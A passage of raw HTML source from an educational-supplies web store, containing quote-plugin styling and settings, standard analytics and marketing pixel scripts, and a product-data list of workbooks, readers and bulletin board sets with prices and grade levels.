ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"8847",  "price": "7.99",  "handle":"https://www.carsondellosa.com/410052--the-civil-war-time-line-mini-bulletin-board-set-grade-6-12-410052/",  "compare_at_price":"",  "inventory_quantity": "384", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","mini-bulletin-board-set"  ,"Page Count","8-strips"  ,"Age Grade","grade-6-12-ages-11-18"  ,"spec-Subjects","social-studies"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"7529",  "price": "14.99",  "handle":"https://www.carsondellosa.com/1954--world-landmarks-and-locales-topper-bulletin-board-set-grade-4-8-1954/",  "compare_at_price":"",  "inventory_quantity": "28", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","bulletin-board-set"  ,"Page Count","10-pieces"  ,"Age Grade","grade-4-8-ages-9-14"  ,"spec-Subjects","social-studies"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"11512",  "price": "8.99",  "handle":"https://www.carsondellosa.com/404246-eb--u-s-history-puzzles-book-2-resource-book-grade-5-8-ebook-404246-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"other_formats","11511-11512"  ,"Status","b"  ,"Correlated","y"  ,"format_name","ebook-pdf"  ,"Choking Hazard","n"  ,"Page Count","48-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","social-studies"  ,"Look Inside","http-lookinside-carsondellosa-com-books-vxik"  ,"Grades","grade-5"  ,"Grades","middle-school"  ,"Grades","grade-6"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11990",  "price": "12.99",  "handle":"https://www.carsondellosa.com/404263-eb--geography-warm-ups-resource-book-grade-5-8-ebook-404263-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","social-studies"  ,"Look Inside","http-lookinside-carsondellosa-com-books-ytky"  ,"sample_name_1","16-using-maps-class-warm-ups-grade-5-8-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00118-16-using-maps-class-warm-ups-grade-5-8-free-printable-fr00118"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","11989-11990"  ,"format_name","ebook-pdf"  ,"spec-Author","cindy-barden"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"9363",  "price": "11.99",  "handle":"https://www.carsondellosa.com/404169-eb--map-reading-skills-resource-book-grade-5-8-ebook-404169-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","social-studies"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"format_name","ebook-pdf"  ,"other_formats","9362-9363"  ,"spec-Author","myrl-shireman"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-xfdg-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"16693",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405068-eb--interactive-notebook-the-civil-war-resource-book-grade-5-8-ebook-405068-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","64-pages"  ,"spec-Subjects","social-studies"  ,"Age Grade","grade-5-8-ages-10-14"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Look Inside","http-lookinside-carsondellosa-com-books-apye"  ,"format_name","ebook-pdf"  ,"other_formats","16692-16693"  ,"spec-Author","schyrlet-cameron"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"13610",  "price": "1.5",  "handle":"https://www.carsondellosa.com/9781641569521--juegos-favoritos-reader-grade-pk-2-paperback-9781641569521/",  "compare_at_price":"9.95",  "inventory_quantity": "442", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","16-pages"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"Look Inside","http-online-fliphtml5-com-ypfw-botl-index-html"  ,"spec-Series","d-as-de-descubrimiento-discovery-days"  ,"spec-Subjects","reading"  ,"spec-Subjects","spanish"  ,"spec-Subjects","nonfiction"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Lexile Level","br120l"  ,"spec-Guided Reading Level","d"  ,"spec-Author","tammy-brown"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Subjects/Early Learning"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Bargain Bookshop"  ,"Teaching Supplies/Categories/Books/Preschool Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ] }  ,{ "id":"20017",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405092--map-reading-skills-workbook-grade-5-12-paperback-405092/",  "compare_at_price":"",  "inventory_quantity": "708", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","64-pages"  ,"spec-Subjects","social-studies"  ,"Age Grade","grade-5-12-ages-10-18"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"format_name","paperback"  ,"Look Inside","http-lookinside-carsondellosa-com-books-jqxb"  ,"spec-Author","myrl-shireman"  ,"other_formats","20017-20077"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/High School Workbooks &amp; Books"  ] }  ,{ "id":"11237",  "price": "1.5",  "handle":"https://www.carsondellosa.com/9781681914268--school-dances-yes-or-no-reader-grade-3-6-paperback-9781681914268/",  "compare_at_price":"9.95",  "inventory_quantity": "15", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","32-pages"  ,"Age Grade","grade-3-6-ages-8-12"  ,"Look Inside","http-online-fliphtml5-com-ypfw-zhhz-index-html"  ,"spec-Series","seeing-both-sides"  ,"spec-Subjects","reading"  ,"spec-Subjects","social-studies"  ,"spec-Subjects","nonfiction"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"spec-Lexile Level","990l"  ,"spec-Guided Reading Level","u"  ,"spec-Author","erin-palmer"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Bargain Bookshop"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/4th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/5th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ] }  ,{ "id":"7958",  "price": "12.99",  "handle":"https://www.carsondellosa.com/404039--u-s-history-people-and-events-1607-1865-resource-book-grade-6-8-paperback-404039/",  "compare_at_price":"",  "inventory_quantity": "3051", "tags": [ "smartbadgetad"  ,"other_formats","7958-7959"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","resource-book"  ,"spec-Series","american-history-series"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-404039-sb-pdf"  ,"format_name","paperback"  ,"spec-Subjects","social-studies"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"spec-Author","george-r-lee"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-fjdq-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ] }  ,{ "id":"9066",  "price": "13.99",  "handle":"https://www.carsondellosa.com/404137--exploration-revolution-and-constitution-resource-book-grade-6-12-paperback-404137/",  "compare_at_price":"",  "inventory_quantity": "311", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","resource-book"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-12-ages-11-18"  ,"sample_name_1","the-midnight-ride-of-paul-revere-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00384-the-midnight-ride-of-paul-revere-free-printable-fr00384"  ,"other_formats","9066-9067"  ,"spec-Series","american-history-series"  ,"format_name","paperback"  ,"spec-Subjects","social-studies"  ,"sample_name_2","writing-the-constitution-grades-6-12-free-printable"  ,"sample_url_2","https-www-carsondellosa-com-fr01023-writing-the-constitution-grades-6-12-free-printable-fr01023"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"spec-Author","cindy-barden"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-wajb-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/Books/6th Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Middle School Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/High School Workbooks &amp; Books"  ] }  ,{ "id":"15787",  "price": "9.95",  "handle":"https://www.carsondellosa.com/9781731638618--i-am-kind-reader-grade-pk-2-paperback-9781731638618/",  "compare_at_price":"",  "inventory_quantity": "568", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","reader"  ,"Page Count","16-pages"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"Look Inside","http-online-fliphtml5-com-ypfw-ujew-index-html"  ,"spec-Series","kid-citizen"  ,"spec-Subjects","social-studies"  ,"spec-Subjects","social-emotional-learning-sel"  ,"spec-Subjects","nonfiction"  ,"spec-Themes","community-and-citizenship"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Lexile Level","br50l"  ,"spec-Guided Reading Level","a"  ,"spec-Author","marla-conn"  ], "brand":"Rourke Educational Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Rourke Educational Media"  ,"Learn at Home/Subjects/Early Learning"  ,"Learn at Home/Categories/Storybooks &amp; Readers"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Teaching Supplies/Subjects/Social Emotional Learning"  ,"Teaching Supplies/Categories/Books/Preschool Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/Kindergarten Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/1st Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness &amp; Mindfulness"  ] }       ]; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "", 
   ProductID: "",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/ProductDefault.gif", 
   URL: "",
   Brand: "", 
   Price: "",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"8847",  "price": "7.99",  "handle":"https://www.carsondellosa.com/410052--the-civil-war-time-line-mini-bulletin-board-set-grade-6-12-410052/",  "compare_at_price":"",  "inventory_quantity": "384", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","mini-bulletin-board-set"  ,"Page Count","8-strips"  ,"Age Grade","grade-6-12-ages-11-18"  ,"spec-Subjects","social-studies"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Mark Twain Media"  ,"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"7529",  "price": "14.99",  "handle":"https://www.carsondellosa.com/1954--world-landmarks-and-locales-topper-bulletin-board-set-grade-4-8-1954/",  "compare_at_price":"",  "inventory_quantity": "28", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","bulletin-board-set"  ,"Page Count","10-pieces"  ,"Age Grade","grade-4-8-ages-9-14"  ,"spec-Subjects","social-studies"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"spec-Author","mark-twain-media"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle 